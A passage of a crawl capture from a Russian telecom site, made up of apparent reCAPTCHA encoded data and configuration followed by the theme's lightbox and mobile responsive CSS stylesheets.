XDsDI2wq4iwqnCgsKWw7IYw7QWOlfCjWsrw5Vdw6nDnMOlGj7CjXEZZV7CocKzw4QOw73CkS7DosOFw4vCncK9G1Qdwr5iw4R9FMOgQsOtw4bCmsONw6bCtsOGw61bQ1LCgiQXLlJVw4R8DcKzw4B/[base64]/[base64]/[base64]/CkT/CmjTCtz50w4NCwqDCqD1BZcOydMKmdcKCwrpqJUZrER3CscOFHH0jwqnDhUDCtDfCv8OKXcODw4Itw4Btwo4+wprCqR/CgCFaRAMKaFDCszHCozTDkzkzH8Otw6xTwrrDi3vCrcKww6bDnsK4e1TCusOZwr0+w7fCvsKjwq0ATMKUWMKowr/CvsOrwoxow5sFBMKIwqPChMOsEcKbw6g4G8KZwpJUYR3DsHbDh8OXc8OTZMO1wqHDpAQsdMOJfMO8wotbw5htw4tBwoNjKcOcc23CmHxMw4IGQ01yEWfCr8KvwoQoR8Oqw4zDg8Oyw6V1WAdbGMKmw4p/w51HAzodZ2rCgsKfFlbDhsOgw5cVB23CksK6wqzCpXTCgCzDocK9aWvDhDgQbGjDr8OCwobClMK3WMOVCRwqwrgmwr/CuMOmw7DDjCYfelxjABRpw6JHwpUpw7MLXsK6wrVYwqU0wrzCncOTWMK6PDclYQfDkMO/w6soAMKrwowPRMOwwpcRHsKLFMOfYMKpXsK9wqfCnj7Dj8K7YUpvScO2w4RFwoHCvxR1RcK4w6AUPxvCmgUnbjAsGinDj8Olw4rCsFHCvsOKw6szw40swpoIHMKMwrcAwodEw6/DkF8FFcKvw6ZHw5EywqXDsX8ibSXDqMOMD3Aew4LCvsOGwqXCrFrDg8KlGTsrBUs1woYiwpPDpQrCsi9iwqt1YXLChsKZTMOofMK/wq3DqcKSwqLCsQPDg2sUw7fDgsKnwpNYZMKtE0nCqMKmaF7Dp25hw7pLwqUrBxbCvWR9w6XCksKEwoodw4QJw7/Ch35pecK0wp8fwoRGwqIxdjbDl0nDmDoEw5vCnsKzwqDCinkOwpNFaALDrT/[base64]/[base64]/UsOJKRkfw5zDsMOMcQltwpDCpxIrw51HScK5woAyw7Z+w489HcKKw5c/[base64]/[base64]/[base64]/Dk0HCgibDvcKYC8O4LX0Yw6rCqMKKwpQATHEywpLDo1LCpsOcccKkwoFgFg3DiB7CvGJBwqJnBQ5Dw49Tw73Dn8KbAHDCrwLDvsOjZAHCsmXDicK5wqsowoPDrMK3LXLDhxYVChfCtsOhw6LDpsKJwq1/b8K5fsK5wow7BiZjIsO6woAPwoViNVpnHzA0bMOIw5wYfTwTZW7DosOIGMOgwq3Dtl/[base64]/[base64]/[base64]/aMKyKMKVc10QwoHCg8ODMcKqSMK2YGcyw6jCrTIHGRE9wpTCrw/[base64]/CoC3ClcKnwqTDscKRDsOsSMOAwpcHLcK+wqJnw5VZwrBAwohkBsObw6bCryfClsKpU3IFC8KwwovDpgdUwoZyacKuHcKtXQ7Cn1xmPVfCuBo7w4oWWcK4C8OJw4TDn2zCvRLCpsK8M8OXwpjCvm/ChHnCgmjCjxZqJcK0wqHCrzcrwqRAwrPCh3UDCykwR15ewpnCoBrCgcOnfCjClcO4XBdcwrQOwpdQwqQjwrvDgnwGw5zDpR7CncOSFUXCqX4/wp3Cog0LKnLCoz0QTsOLVVjCmV8aw5TDtsKiwrUccQTCgl4UJsKrFsOwwqnDqTXCunjDs8OLXMKcw6LCsMOJw55HOS/DtcK6RMKZw7B9N8Kew6V4w6jDmMKzEMOAwoYPw6EAPMOeZEXDsMOSwotswo/ClMOww73ChMOQTAbCncOUZBrDpkjDtmzDl8KGw6lzdcKwb2ZbdTBnOG8Ow5zCp3IJw63DtTvCs8OywpxAw6LCtXciCgbDpXIkF07CmBoew7w6LWnCkcOSwrPCkhJYw7Vlw6PDn8KlwoDCqSLCicOJwqddwpHCmsO/[base64]/DkTBLw78Xw45vwp5Dw71Zw4Vnwr1Xwq/CsUPChx7Dg0PCi3xSw45fasKxwplaIzlZQBc5w4xFwoo4wrbCj2ZrQMKeWsKac8OYw4bDm1ZNOMOQwqHDvMKew5nCj8Ojw7HDliJ8wrdnTRHCh8K6wrFeKcK7d1NHwpA5ZcOYwpnConU3wobDvmHCmsOqwqpKUg/Cm8Kdw7wVbA/DuMOyGsOUfsOnw74ww4k+Ok/[base64]/CrcOhVMKTw6LCmMO6BkYJRcO5w6pkQgIYwqghGB7CqsOOE8K1wrs6W8KhwrMrw7LDnsK+w7DDiMOPwpTCrcKPbGDDtSE9wobDlwTCkVnDksK8G8Ogw4BrZMKKw5JtVsOjwpZpOFAIw5cNwoPCr8K/w7bDscKHHQsNW8O+w77ChGTClMODV8Kewr7DocOfw53CqjjDlMOLwrhjE8OxKF9cP8OFIH3Ds1hpX8K5bMO+w6pCMcO2wq3CmwMzBnQdw5oFwrPDk8Oxwr/CjsK4DylZS8OKw5AJwoLClXNgVMK7wrbCjcOsATdSPMOyw6d7w57CmMKXHB3ChQbCg8OjwrJow5jDqcK/[base64]/w7APKsKmwpnDnsKrI33CkFrCscK/GMKHwqQkw4TDrsOvw4zCg8K8UH/DiMOmWFjDu8KSw53CrMK4Q2vCocKLXMKjwqkPw7XCgsKyYQHCoWdSYMKZwozCgg3CtyR3dmfDiMO0YGbColTDkMOnBgcFFifDlQPCk8KcVwzDsVvDh8KqVcOHw7A+w7jDosOawrcjw7DDoxYewpPCghHDtynDm8Oxwpwhdg7DqsKSwp/CrkjDjsKlFcKAwpFNCsKbH3/CocKZwprDi0LDhHR/wqdjVl0ia2kFwqYAwq3Cq1sJLcKpwognasKCw7XDkMOFwovDsxltwp8kw7AIw4BsTQnDqCoTfsKawpPDmi/DnBt8FnDCosO3N8O2w4XDmSrDtHdXw4QAwqHCki7CqDzCm8OFOsOuw4kWHhXDjsO1G8K4McOVU8O5D8OvL8Knwr7DtkVtwpB2JXZ4wqtVwq9BaQQ/XcKLPsOpw5TDucKSFQnDrypNIzbDiCbDrXbCnsKbP8KkCEjCgBhpNsOGwp/Dh8KzwqFrckI5woxCeTzCnFFowpIGw4pdwr/DtlHCn8OOwp/[base64]/DgGTCh8OkXmrCkATCtcO8OnNoIgYZSMOdw59BwrgnXwHDmjJfw4HCowx1woPChh/Dr8OLeiJBwqUVbVUjw7FqdsKlVMKfwqVGM8ORSiTCngtILR7Di8OBDMKzUk0aTgjCrsOaNVrCg3vCj2LDhlctwqHDusOhUcOaw6vDssOew4LDn0wrw7nCti/DvSDCmBxdw4AFw5DCvMOGw7fDm8OnY8KGw5jDk8Olw7jDg2x/ZDnCuMKAR8OTwpohY3Blw5t1JXLCu8O+w5bDkMOwJ3rCh2XDrEDCpsK7wqssF3LDh8KQwqwEw5bCln57C8Knw4tJckLDjyFbw67ClsKYC8K2YcOGwps9a8Kzw5rDrcOew6w0b8Kfw5HCgwloWcKewpPClVLDh8KEfFV1VMOXBMK/w5NQJMKHwoMsXXEdw7swwpwEw4HCkTXDsMKyHkwLwoA1w7MYwqQ/w6VYOcK3e8KWRcOAwoh+w5o/wofDjG9uwpVUw7bCrnzCjTgETw5jw4tUDcKFwqPCssOnwpDDpMKhw6w6woF3w7Vww48gw6nCjl3ClMKPCMKse1k7d8Kkwog+GsK7GgpCP8OhYR3DlysJwqJIRcKiN3/CminCqsOlLsOvw7vCqUXDtCrCgwh4LsOTw7nCg0drTHbCtsKUG8Kvw4svw61Yw5/CksKRE3kBElh1O8KmZcODAMOKRMOjXB9KIBg3wq0rPMKOY8KmYcOUwpvDhMOmw5kPwr/DujgWw4MQw7nCgsKBQMKnOUcwwqzCvx4kVR5ESCAVw6lnO8OHw6HDmGDDmnnDvmMkM8OZD8OLw77DjsKVXhDDk8KycGDDpcOzNMOWKAILO8OcwqTDtsKowrbCgm7Dt8OxPcKlw6rDvsKbSsKuPMO5w4F+E1UYw67ChnHCpsOFX2bCj0/DpTtswpnCtzNcfcKDwprCizrChhB7wpw0wrHCuRbCoD7DkAXDtcKUVcKuw5dDUcKjMgnDksKHw6fDqF0gB8OjwovDiHPCllRgN8KGbW3DsMKYQg7CixDDqcKkDcOOw7FmNw/CnhbCggxvw6TDk2fDlsOMw70CEm1UTC0bG1tTacOvw5ImekjDksOFw43Dg8Oew6LDj1XDksKqw4fDl8Ozw7QnYXHDh0kHw7bDkMOXUsO9w7vDthzCt2QYwoEywplxdMK5wrHCn8K6YTdqYBbDjS5MwpvDl8KKw550R1fDiUQiw7N/a8OXwpzDnk0aw6I0dcO8wpJBwrgTU2dhwpQKMTs+ED/[base64]/c23CvxFAwplPK8KDwrrCu8Obw4HDgsOcw6Uqwpknw5/DnsKXB8K+woHDqXBhVirCosO5w4h+w7U/wpcQwp3CnRM0RjBtAWpNacOhLcKbCMKswq/DqMOUWcO+w68fwoBlw4prLg3CuzomfT3DkRzCg8KFw5jCmFNHB8Oiw77Cj8OPXcO1w4PDuVQ9w7nDmF4Xwp46OcO8KRnCnllwH8OaDsOMFcOuwq0/wpwTUcOjw7zCq8OLSVnCmMOCw7PCsMKDw5RCwoYmUUA1wqbDh2gbPcKaWsKJA8Oww6kPeAnCrlVgJVgAwr/CocOtwq82ZMOKcSZaIF08ccOWDxEMYMKrXsOqNSI5XsK2w5zCqcOVwobCg8KQThbDscKuwrvCpzJZw5p9wprDgAPCllLDs8OEw7PDuHAhVUFrwrVxeTDDlnfChjdRJ05IPcK3fMO4wo/Cl0sDHAvCsMKrw4DDhgjDusK8w4LClyp1w4lEcsOXMAQAfMO7LcOlw6nCpFLCvmg2dHDCs8KuR25RagZAw5PDqMKSTcOkwpNbw4k1HC5cUMOcbsKWw4DDhsOWPcOWwrkxwpTDmTPCuMOvwonDvAMmw6VHwr/DrMKucjEoFcOdfcKQU8Oyw4xgw5MNcT7Dp3YiDMOxwoA2wr3DiCrCvhXDihvCvsKJwqjCk8O9RE8Ra8Ojw73DrcOnwo7CqsOSL2zCvHzDs8OIQMKpw7F4wp/CncOLwqZ8wrJQZR0aw6rDlsO2IMOOw59sw4jDi2PCsxbDpcODw4HDpsKDS8KQwoxpwrDCucKjw5Nowo/DgHXDuzjDtjENw7XDmjfCgRpMC8KPasKjwoNKw73DkMKzfcK8MAJRK8OKwrnDhcOLwoHCqsKEwo/Cj8KxCMKgamLClRHCkcKuwqvDvcOBwonCr8KnB8Kjw7Mxbj5PCl7DssOabcONwrItw7sEw6fDrMKTw6kRwobDvsKbTcOfw5Vuw7JjJMOQSRLCh3TCm2Njw7vCp8OpAj/DkEkIM2LDhcKLYsOPw4pJw63DuMOAeiRNfMO7E2NXZcK7fn3DuhJNw4DCpml1wpXClxTCtSUYwroCwq3DsMO7wozCjVMhdMOtQMK/cC4EUGbDmwjCsMKFwqPDlgs7w5zDi8K6I8KRF8OJVsK7wpnCkmPDmsOmwpl0woVDwpnCrDnCji4yCcOAw4DCosKuwq02YcO7wojCtMO2czfDvwDDkwDDjE0SLVTCmMOnwotLCljDrW0xHFgswq54w5XCrEtXS8O9wr9JesKEOwsLw4Z/[base64]/[base64]/[base64]/DpQ9PYsOobsKiNSBWCm7DrcKzw4/Cr8KzwppVwqLDh8Oybzs6woDClGDDhsKiwoI7G8K8wrnCrcKOASTDgcK8Z0rChzV2wq/DhjMkw4ATw4k0w5F/w6/Dr8OEQsOsw4xSck8NZ8Osw6Ruwo8PdxliGyrDrnPCpklaw7zDgxpLFWIyw6xYwovDqsOeC8K4w6vCl8KNA8OlPcOswro4w5DCrxBSwowbwpxRPMOzw5fCpsOva3vCmcOuwogCN8OXwpLDlcKHN8Oyw7c4a23CkF59w7nDkjLDhcOAYcOdDh9lw7nDnhs/w6lLWMK0FmPDi8Kiw6EBw5DCtcKUeMOWw504BMKyCcOuw5U6w6BAwrrChMOwwoIcw6rCqcOawqTDgMKBE8K1w6QSfEJvU8K7an7CukTCmxrDi8KyVUAsw6FTw7AJw5XCpQFbwq/CmMKowqovOsO7wrfDpjZ2woFkZnzCinovw4NSGjdTXG/Dg39EOh5Fw5RSw6BJw6DClcOEw7fDtlbDkzZ7wrHCiGpOCxPCmMOQVEYbw6pKGALCpsOhwovDo2bCicKbwq1kwqTDnMOnDcKrw7wrw4/DrMONQ8K7CcKsw4XCswXCs8OLYsKKw69Rw7UaW8OLw5gbwrEpw6fDhgXDtHfDqA1hZsKpS8KELsKnwqgMQFsPKcKuSyHClCFsKsKFwqJsKAA2wq7DiEDDqcORb8OJwoHDjVfDvcOOw5XCtngUw73Dl1/Ct8Obw6h+EcK2a8OLwrPCuHZMUcKOw7w1FsOAw5hxwoN+BWNzw7DClMOuw6wHdcOMwoXCsgBeGMO3w4UddsKCw7tFW8OnwrvCtzbCl8KVesKKIlPDsWMRw6rDvBzDqUIXwqJObjkxKiZWwoVteCIrwrPDkz4PJMKcXMOkKR0Ib0HDp8KTw7t+wrHDpj08wo/Cp3VXMMK0FcKONVDDq0jDr8K7QsKDwq/DocOJCcKQS8KxLhwPw7RUwprChSJ3W8OVwoIQwozCpMK8ESDDj8OpwqtdO2HCvAN7wq/Dg33DkMOmOMObZsOEVMOpBzHDg28nC8K1RMOTwrLDn2QnNcOPwpR4Gg7CmcO9wozCmcOeCFQ8wr7CsAzDvhkcw6ASw7l/wq/CtDc8w6M6woxOwqfCmcKKwpoeNwReY3sOWifCoUzCv8KHwotlw4EWOMOkw5M8TS4cwocPw5nDnsKsw4RVH2PCvMK7DsOFdMKpw6HCnMOVJ27DgxgBI8KxccOBwojChHkTLTx6IMOFWMO/[base64]/AsKDwpTDhjBww6xwIkUYQGbCvkzDlMKnw4TDh8O7Gi3DkMKnwpHDocK8A3BkJEnCr8OucFfCtx08wrhfw6pAFHTDo8O5w45JOVxmAsO6w7t4CsK8w6JdKGRRGSzDl3sNVcONwoUwwo/CrVfDvsOFwpNFTMKmfVJmLl0+wqfCv8OZRMKawpLDm2ILE2bCpGkFwrJYw57CiiVibBApwqvCsyIWaWdmF8KiLMKkw7I/[base64]/CogUUN8Kkwo/DucKYw6LDpcKmw4bDg8KBw5LCr8Kqw4ZEw6Z+E8KKTsKew5FLw4DCkxtbC2sPb8OUNjtQScKQL2TDhR9+WnchwpvCg8OKw77Cq8KCcMOpIcKnQX0fw7snwrDDmlksacOZW0/DuinCicKoHjfCgMKBIMOLZA9sGsOUCcKJFWnDniFDwrJtwoEgWcOIwpXCnMK2woXCpsOBw5omwrt7w6nCnGDCiMODwovCjAbDocO/wpcGJsKOFynClMOnD8KxMcKvwqTCuwDDu8KXQsKvLxoDw7/[base64]/CtcKgw7kGwrp6Di9kw7LCvcKLwozDg8K4w4HCqg0PIMOVL1zCgxF9w7nDgsOHRMKSw6TDvyzCkcOSwppwAMKTwpHDg8Ofdjg2Y8Kmw5vCnEBbQUp0wo/DlMKqw4tLZgnCssOsw6zDgMKuw7bCnxMcw51ew5zDpQLDisOCakhhBDBGw5Z6ccKhw44qfmvDtMK/wobDlkkEOsK3KsKvw5UjwqJDVsKNU2LDuisdUcOmw4l6wo9MH3V+wrpPSmnCo2/DkcKyw5MQIcKZXxrCuMOkw6DDp1jCtMOxw5rCl8OARsO/[base64]/[base64]/DhsOZaClpWcOPK8OcwqFLEsK/w5JUVl0mw4nDmHE2Y8KFfsO9GsKUwrIQQMO1wo/CmhUNFzMAWsOnLMK1w78CFWfDrF4CJsOnwrHDpkbDliZZwqPDj0LCsMOCw6bDmD4OWXR7RcOewoc1KsKOwqDDl8K0woLDtjMMw403XFhqF8Orw7PCrG0ZJ8K7wrLCrHh8O07CkilQasO/FcOuawXDhsKkQ8KcwpcEwrTDoijDlyJhIyNtAWXDtcOcOGPDgsOlL8K/Kl1FGcKBw4pDX8KIw4NVw7vCgjvCpsKHdUnChwPDl3LCo8Kxwp1XfcKKwonDncOxGcO5worDsMOgwqUHwo/Dk8K7BBZpw4zDrE5FfSnCmsKYCMOlOS8ybMKyTcKiGVYew4UtL2HCsTPDqw7CnsK/QcKJKcKdwpI7bRFjwqxSEcOXLhUqZW3CicOOw5Z0DkZcwo95wpLDpGDDgMOaw5DDm1weJkoqXG49wo5FwrxCw5kpAsOVRsOqRMK0QXI9LgbCj01DJ8KwQggMwrrCpxZYwonDiknChlbDssK6woLCkcOKF8OYS8KJFHvCsnHCtcO6w7HDlcK9ZxjCo8OtVcKewofDtB/Dq8K3SMKNPGFfSjwCJ8KCw7rCtHLCq8O2VcOhw6TCqkPDkcOYwrECwpklw5ccJ8KpAn7DrcKSw4zCjsOCw68Pw4g7PTfCrGBfZsOLw7XCllzDscOuT8OQUcOTw68pw6vDsxHDsm0FE8KgGsKYAUlQQcKpWcO1wowfK8OTWHfDtcKcw5LDmMK4QE/Dm2IJZMKQM0jDuMO3w6sew55vAT8AS8KUeMK2wqPCj8OLw7PDl8OYw63Ci1zDjcKSw6d6PGDCiB/Cv8KRL8KVw7LDtCFfw6fDiGsQw7DDlQvDtS07AsOQwoBbwrdfw5XClsKow4/Cu2AnWj/DrcO4O2ZCZ8KewrM1CFzCucOCwr/CjyJKw6hteEYcwpRew73Cv8ORwowBwo/Dn8KzwrNwwoY3w61GDxvDpQhuEAJSw4oQeHdWJMKfwqbCqhZMN30HwprCm8Kjdj5xLnoAw6nDhMKlw4vCucO/wr0Jw7jCkcO6wpVUWsKBw57DpMKAwpnCgEkiw4nClMKGMsOuM8KBw5zDuMOfasOKcQkFSjrDrBozw4oAwoXCh33Cuy3CvcOuwoDCvzbDgcOeHxzCsEUYwqZ7NcOOB0nDll3Cp190RMOgCj3Dsxp+worDlgEuwoLDuCrDtFR1wolpcQAFwrIUwr9Jay/DtXd0QcOEw48nwprDicKIAMORTcKOw7jDlMOqGEhRw6LDgMKUw6Iww6/[base64]/wpR0w4EtNkNYeC5bw7cxLTlfFcOlZXrDgWJ3CR9jw69fRcKYShnDnGXDuhtUW3PDnMK8wqN4YFrCvH7Ds3XDqcOJOMOHVcOawoh4W8OEOMKFwqd8w7/[base64]/CkMKDYxQcLlA0w5QFw6IzYMKIesKhw55zP8KSwogzw6dLwrnCvHs2w4pnw5wwGnoPwp/CmEtRQsO9w5d8w784w6d5eMOfw5zDusKuw4UyYsOIFE7DiAzDtsOewoTDrk7Cp0fDucOTw6rCoiPDki/Dkw3DlcKpwoLCicOpXMKPwr0DOcOnfsKSMcOIA8ONw6E4w6Q/[base64]/Ch1DCl8KuFTMZXB4Twq7CilLDv0fCtGnCgMK0w4I8wqZ7w5dcck5QfjTCuF0nwodVw5pew7fDuirDuwzDq8KwHntqw77CvsOow6vCnRvCmcKTeMOxw71/wpMDdDZfYsKYw5XDgMK3wqrCmsKtNcOZQU7Cp1wFw6PCr8K7H8KAwqlEwr8JIsOpw5RTRVjCgsKvwrRjXcODGSHCrcOUXBQtbSRHQXnDp2h/MEDDjsKeBBFFSMOpb8KBwqfCjn3Dr8OGw4Ijw73CqjnCr8KBDW7CkcOiGMKNFSTDmTvDkU9Aw7tzw7pnw47CjW7Dr8O7elDCi8K0B3fDj3TDihg+wo3DmSszw5wpwqvCvB4uwpxwN8KwJsKWw5nDih0awqDCisO7YMKlwr1zw4RjwqHClSUVJAnCuG3Ck8Kyw6jCkn/DsUsqTyAtDsKgwo1xwpjDqcKVwonDpHHChwIKwp9CQcOhwpnDr8K4wp3CnhcVw4FAHcK/[base64]/KMK2wozDvMKlwo7Di8KJeSoGfF3DknbDj8OkSFQOfcOxQMO8w57DgsOPMMKBwrQKYMKKwrh8G8OWw6HDggdhw4jDicKdSsOaw6QzwpIlw5DCmMOOUsKywo1Fwo/[base64]/Dih7DqcOXw75sw6EwPlbClkMyalHCvnzCu8K2J8OoNcK7wrLCqMOlwoZUI8OFwoB8clfCosKGKxfChQFvcHDDlMOnwpTDiMOLw6IhwobCksKbw6ptw4hTw6k/w6DCtTtAw4g8wokqw68cZ8KQKMKOcMOgw6c8BsKuw6V6TMOsw6AswpRFwrQjw73CusOgOsOkw7DCoxEJw6RewocBACJCw7rDk8KcwqXDuT/CocOZJsK+w6UzMsO4w6F9AEDCgMO6w5vClBbCkcOBAMOdw5DCvF3Cg8Otw78UwoXCiWJIYlVWVsOiwqBAwr/Co8KwasKfwonCoMK/[base64]/Dkykkw5jDjErCk8K0w5ETwqfDsh5yVsKnPMKZw77CvsOLNgnDoksMwpfCiMOkwqkGw5rDqjPCksKlG3JCDyIwdzkWQcKhw7DClHtTdMORw7A2HMK8Q0/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22aPXZTo/FFc5ckVClUgw6gR0uju293iWnobyom/Zk8wA\\u003d\x22,0,0,null,1,1769090428317,0,0,[97,248,70,189],null,[193,61],\x22RC-VYyqHeXDFDUR9g\x22,null,null,null,null,null,\x220dAFcWeA5rY-zF7-FFCEb2L1HJWdgoRdXWY5mtBvtvuiOUHpAFJbBW5S5De5Y8wBvDzeYAwq5wS0NYoIsw_W9dMbI_Jg9pO39CFw\x22,1769173228451]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7
body_size: 55
content:
.ms-lightbox-template{margin:0 auto;max-width:750px;}
.ms-lightbox-template .ms-lightbox-btn{bottom:20px;position:absolute;right:20px;}
.ms-lightbox-template .ms-lightbox{display:block;height:52px;margin:-42px;text-indent:9999px;width:55px;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7
body_size: 6470
content:
@import url('https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext');

@media (min-width:993px) {
	.show-mobile {display:none !important;}
}

@media (min-width:1200px) and (max-width:1365px) {
	footer .right_text {max-width:25%;}
}

@media (min-width:993px) and (max-width:1365px) {
	.footer .lvl2>div>div:last-child {margin:0 auto;}
	/* 8,333333 */
	.row {margin:0!important;}
	.container {max-width:100%;}
	.wrapper .container {padding:0 15px!important;}
	.social {padding:0 15px;}
	.header.top>.container>.row>div:nth-child(2), .header.top>.container>.row>div:nth-child(3) {
	-ms-flex: 0 0 16.666666%;
    flex: 0 0 16.666666%;
    max-width: 16.666666%;
	}
	.header.top>.container>.row>div:nth-child(4) {
	-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	nav ul#menu-top-menu>li, nav ul#menu-top-menu-1>li, nav ul#menu-top-menu-2>li {
		display: inline-block;
		padding: 0 15px!important;
		position: relative;
		vertical-align: top;
	}
	.lvl2>div>div:last-child {margin-right:15px;}
	.carousel-item {background-size:cover !important;}
	.carousel-control-prev {left:0; background:#fff;}
	.carousel-control-next {right:0; background:#fff;}
	.carousel-control-prev, .carousel-control-next {margin-top:-20px;}
	#main_slider .container {padding-left:60px !important; padding-top:50px!important}
	.advantage_item {
	-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	.slick-slide.slick-current {opacity:1;}
	/* .fix-header>div>div>div.search-form_wrapper {
	-ms-flex: 0 0 33.333332%;
    flex: 0 0 33.333332%;
    max-width: 33.333332%;
	} */
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4), .mob-nav-btn:after {display:none;}
	footer>div>div>div:nth-child(2), footer>div>div>div:nth-child(3) {
		-ms-flex: 0 0 24.999999%;
    flex: 0 0 24.999999%;
    max-width: 24.999999%;
	}
	footer .social>span:first-child {display:block;}
}

@media screen and (max-width:992px) {
	section.services .services_item>div.services_item_style_2 a {width:auto; display:inline-block; float:none; clear:both; margin:0 auto;}
	section.services .services_item>div.services_item_style_2 a:after {display:none;}
	section.services .services_item>div.services_item_style_2 a:hover {background:#fff; color:rgba(0, 160, 227, 1); border-color:rgba(0, 160, 227, 1)}
	.tariffs .order a {line-height:110%;}
	.mob-nav-btn {line-height:105%;}
	.product_cats {margin-bottom:0;}
	.product_cats .owl-dots {text-align:center; margin-top:35px;}
	.product_cats .owl-dots .owl-dot {
		border: 1px solid rgb(0, 160, 227);
		width: 25px;
		height: 25px;
		border-radius: 50%;
		margin: 0 10px;
		display:inline-block;
	}
	.product_cats .owl-dots .owl-dot.active {
		background:rgb(0, 160, 227);
	}
	button.close {font-size:4em; top:-12px; right:0; font-weight:300;}
	.open-toogle, .open-toogle2 {
		display: block;
		width:100%;
		margin-bottom: 20px;
		cursor: pointer;
		background: rgba(0, 160, 227, 1);
		text-transform: uppercase;
		color: #fff;
		text-decoration: none;
		text-align: center;
		height: 40px;
		line-height: 40px;
	}
	.fix-header.yes-fixed ~ .wrapper {margin-top:65px;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {height:auto; margin-top:5px;}
	
	div.menu-header {display:none; width:100%;}
	.result_search {display:none !important;}
	body {overflow-x: hidden !important;}
	.container {padding:0 15px!important; box-sizing:border-box;}
	#main_slider .container {padding-left:60px !important; padding-top:50px!important}
	.show-desktop {display:none !important;}
	header .col-xl-2.right_text {padding-right:15px;}
	header .logo_slogan img {max-width:100%; height:auto; margin-top:-15px;}
	.header_mobile_info a {margin:10px 0; font-size:.9em; font-family: 'Roboto', sans-serif;}
	header>.container>.row {padding:5px 0;}
	.mob-nav-btn_wrapper {width:calc(100% + 30px); margin:0 -15px;}
	.header .lvl3 input[type="text"] {margin-top:0;}
	.carousel-item {background-size:cover !important;}
	.carousel-control-prev {left:0; background:#fff;}
	.carousel-control-next {right:0; background:#fff;}
	.carousel-control-prev, .carousel-control-next {margin-top:-20px;}
	.advantage_item {margin:15px 0;}
	.slider-partners_item.slick-current {opacity:1;}
	.map, section.map #map {width:100% !important;}
	section.map #map {height:350px !important;}
	.social a {-webkit-transform: scale(1.3); transform: scale(1.3);}
	header .social a {-webkit-transform: scale(1.1); transform: scale(1.1);}
	.fix-header .toogle_menu_wrapper.open {left:0;}
	.fix-header .toogle_menu_wrapper.open .menu-header>ul#menu-top-menu-1 {display:block;}
	.fix-header .toogle_menu_wrapper.open div.menu-header {display:block;}
	.fix-header .toogle_menu_wrapper.open div.menu-header ul {}
	/* .mob_nav__toggle_menu__wrapper {position:relative;} */
	.header_mobile_info a.link-phone {margin-right:50px;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed .container .search-form_wrapper {padding:14px;}
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4) {display:none;}
	.fix-header>div>div>div:last-child .btn {width:100%;}
	.fix-header .mob-nav-btn:before {left:10%;}
	.advantages_count_style_1 .advantages_count_item {text-align:left;}
	.advantages_count_style_1 .advantages_count_item__info {margin-left:20px;}
	section.advantages_count {padding:10px 15px;}
	.columns-2 ul.products li.product {
		margin: 0;
		width: 33% !important;
		float: none!important;
		display: inline-block!important;
	}
	.product-category>a>span:first-child {width:100%; margin:0;}
	.product-category>a>span:first-child img {width:90%;}
	.product-category>a>span:last-child {
		width: 100%;
		text-align: left;
	}
	.last_post_item div span.mobile_thumb {float:left; max-width:20%; margin-right:5%;}
	.last_post_item p {float:none; display:block; clear:both;}
	footer .link-email {margin:0 15% 7px 0;}
	footer .social {text-align:center;}
	footer .social>span:first-child {padding-bottom:7px; display:block;}
	footer .social a {margin:0 5px;}
	.footer_mobile_info {text-align:center;}
	.logo_footer img {
		max-width: 80%;
		height: auto;
		margin-top: -15px;
	}
	.fix-header .container .search-form_wrapper {padding:15px;}
	
	.tax-product_cat ul.products, .archive ul.products {text-align:left!important;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {width:49%!important; display:inline-block; margin:5px 0 0 0; vertical-align:top;}
	.tax-product_cat ul.products li.product .thumb img, .archive ul.products li.product .thumb img {width:100%; height:auto;}
	.tax-product_cat ul.products li.product .item-more, .archive ul.products li.product .item-more {display:block;}
	
	.open-toogle2 {color:#fff!important;margin-bottom:25px;}
	.berocket_aapf_widget input[type="checkbox"] + label:before {transform:scale(1.3);-webkit-transform:scale(1.3);}
	.berocket_aapf_widget .berocket_label_widgets {font-size:1.1em;}
	ul.berocket_aapf_widget li {margin:0px 0;}
	ul.berocket_aapf_widget li > span {padding:10px 0;}
	.berocket_filter_slider.ui-widget-content .ui-slider-handle, .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {width:15px; height:15px; margin: -11px 0 0 -3px;}
	#berocket_aapf_widget-3 {border-top: 1px solid #ccc!important;}
	.pull-left.topTabs {white-space: nowrap; overflow-x:scroll; padding-bottom:10px; position:relative; max-width:100%;}
	#singleProductTabs {white-space: nowrap; overflow-x:scroll; max-width:100%; margin-top:15px !important;}
	.card-top {padding:0;}
	.detail-product .characteristics>div .col1 {text-overflow: ellipsis; overflow: hidden;}
	#more_attr {margin-bottom:25px;}
	.card-info, .pay-delivery {display:inline-block; width:48%; max-width:300px; vertical-align:middle;}
	.card-info {margin-right:3%;}
	.page-template-page-contact #map {max-height:100%; height:100%!important; }
	#nf-form-5-cont {width:100%!important; display:block!important;}
	.single-content ul li {line-height:125%; margin:5px 0;}
	.post_attach_tariff .more_button__wrapper {margin-bottom:35px;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
